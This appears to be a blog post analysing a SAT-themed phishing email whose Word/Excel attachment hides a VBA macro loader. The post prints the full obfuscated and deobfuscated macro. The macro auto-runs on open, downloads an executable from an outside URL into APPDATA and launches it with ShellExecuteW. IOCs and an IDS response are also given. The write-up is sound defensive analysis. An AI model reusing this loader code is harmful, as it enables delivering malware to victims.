Malware Analysis SAT_Documento778288
Today I want to post a real malware analysis which I’ve done in my actual company. A project manager contacted with me and sent me a suspicious email which seems to be a tipical phising attack. For people who doesn’t speak spanish, the body of the email blame us of tax evasion:


In the email, the sender appended a doc file attachment with the name “SAT_Documento778288.doc”. At first glance, VirusTotal report to us a Macro-based malware, probably written in VBA (Visual Basic for Application). It is interesting to observe how many of the most important AV solutions doesn’t detect the malicious code:
Analyzing the code, you can see how effectively it is a document that hides a macro written in VBA.
Dim JKlWp6gFNDD5rvrAaEWp8W27 As String
Private Declare Function URLDownloadToFileW Lib "urlmon.dll" (ByVal wT2uFiYs90CvHobTzNKS8krV4I2JU2 As Long, ByVal wT2uFiYs90CvHobTzNKS8krV4I2JU3 As Long, ByVal wT2uFiYs90CvHobTzNKS8krV4I2JU4 As Long, ByVal wT2uFiYs90CvHobTzNKS8krV4I2JU5 As Long, ByVal wT2uFiYs90CvHobTzNKS8krV4I2JU6 As Long) As Long
Private Declare Function ShellExecuteW Lib "shell32.dll" (ByVal M4V4Jbr3 As Long, ByVal JR1QH1m3B3wHSV1D4y7rR As Long, ByVal ocMZjvRbAhK3jMRay8ku5p83pjT0En As Long, ByVal x0UTO3sI0mjsE As Long, ByVal wT2uFiYs90CvHobTzNKS8krV4I2JU0 As Long, ByVal wT2uFiYs90CvHobTzNKS8krV4I2JU1 As Long) As Long
Dim izg2Z6fBgnmpW5474FUgMYhoGVu As String
Sub Auto_Open()
Call m8g3C1uuV5DsKrkV1kA2PzVP0
End Sub
Private Function wT2uFiYs90CvHobTzNKS8krV4I2JU() As Variant
''''''
izg2Z6fBgnmpW5474FUgMYhoGVu = "httYG3V6R2l0eKchtIFTVQ5985ps://site.sitYG3V6R2l0eKchtIFTVQ5985ez3.com/soYG3V6R2l0eKchtIFTVQ5985und.YG3V6R2l0eKchtIFTVQ5985mp3YG3V6R2l0eKchtIFTVQ5985"
k = URLDownloadToFileW(0&, StrPtr(Replace(izg2Z6fBgnmpW5474FUgMYhoGVu, "YG3V6R2l0eKchtIFTVQ5985", "")), StrPtr(JKlWp6gFNDD5rvrAaEWp8W27), 0&, 0&)
wT2uFiYs90CvHobTzNKS8krV4I2JU7
''''''
End Function
Private Function m8g3C1uuV5DsKrkV1kA2PzVP0() As Long
JKlWp6gFNDD5rvrAaEWp8W27 = Environ("ap" & "pdata") & "\ggg1" & "IOLHnI060NyHiu.exe"
Call wT2uFiYs90CvHobTzNKS8krV4I2JU
End Function
Sub AutoOpen()
Call m8g3C1uuV5DsKrkV1kA2PzVP0
End Sub
Private Sub wT2uFiYs90CvHobTzNKS8krV4I2JU7()
Application.DisplayAlerts = False
ShellExecuteW 0&, StrPtr("Open"), StrPtr(JKlWp6gFNDD5rvrAaEWp8W27), StrPtr(""), StrPtr(""), 1
Application.Quit
End Sub
Sub Workbook_Open()
Call m8g3C1uuV5DsKrkV1kA2PzVP0
End Sub
Although it has some techniques of obfuscation implemented, its evasion was simple and in the majority of cases they refer to substitutions of long strings. For example, as it’s shown before, the string “YG3V6R2l0eKchtIFTVQ5985” is replaced with “” (nothing). At the end of the analysis, the following could be determined:
- The analyzed malware is a “loader” that downloads to the infected computer the final malware.
- Judging from the code, the file can be represented depending on the computer as a Microsoft Word document or as an Excel sheet.
- The malware has autorun options so that in theory the victim would become infected by opening it.
- Once opened, the first malware action is to calculate the path where it will be stored on the computer. To do this, it uses the environment variable $ APPDATA and thus build the first part of the route adapted to each victim. Next to it you can see the first IOC, the name of the executable: ggg1IOLHnI060NyHiu.exe
- After completing this phase, the loader attempts to download the final malware from the URL https://site.sitez3.com/sound.mp3 and store it in the path calculated in step 4. The URL is our second IOC.
- Finally, the malware runs the binary using the Windows function “ShellExecuteW”.
As the final step of the analysis I tried to download the file from the found URL but unfortunately the file was no longer available. Thus, the analysis was not complete since it has failed to execute both static and dynamic analysis of the .exe found. However, thanks to the analysis, it was possible to establish the appropriate rules in the IDS to detect possible infected computers that made calls to download the Windows executable and start cleaning processes.
The deobfuscated code that I cleaned is shown below:
Dim nombreEjecutable As String
Private Declare Function URLDownloadToFileW Lib "urlmon.dll" (ByVal wT2uFiYs90CvHobTzNKS8krV4I2JU2 As Long, ByVal wT2uFiYs90CvHobTzNKS8krV4I2JU3 As Long, ByVal wT2uFiYs90CvHobTzNKS8krV4I2JU4 As Long, ByVal wT2uFiYs90CvHobTzNKS8krV4I2JU5 As Long, ByVal wT2uFiYs90CvHobTzNKS8krV4I2JU6 As Long) As Long
Private Declare Function ShellExecuteW Lib "shell32.dll" (ByVal M4V4Jbr3 As Long, ByVal JR1QH1m3B3wHSV1D4y7rR As Long, ByVal ocMZjvRbAhK3jMRay8ku5p83pjT0En As Long, ByVal x0UTO3sI0mjsE As Long, ByVal wT2uFiYs90CvHobTzNKS8krV4I2JU0 As Long, ByVal wT2uFiYs90CvHobTzNKS8krV4I2JU1 As Long) As Long
Dim urlMalware As String
Sub Auto_Open()
Call llamada_inicio
End Sub
Private Function downloadFile() As Variant
''''''
urlMalware = "https://site.sitez3.com/sound.mp3"
k = URLDownloadToFileW(0&, StrPtr(Replace(urlMalware, "YG3V6R2l0eKchtIFTVQ5985", "")), StrPtr(nombreEjecutable), 0&, 0&)
executionShell
''''''
End Function
Private Function llamada_inicio() As Long
nombreEjecutable = Environ("appdata") & "\ggg1" & "IOLHnI060NyHiu.exe"
Call downloadFile
End Function
Sub AutoOpen()
Call llamada_inicio
End Sub
Private Sub executionShell()
Application.DisplayAlerts = False
ShellExecuteW 0&, StrPtr("Open"), StrPtr(nombreEjecutable), StrPtr(""), StrPtr(""), 1
Application.Quit
End Sub
Sub Workbook_Open()
Call llamada_inicio
End Sub
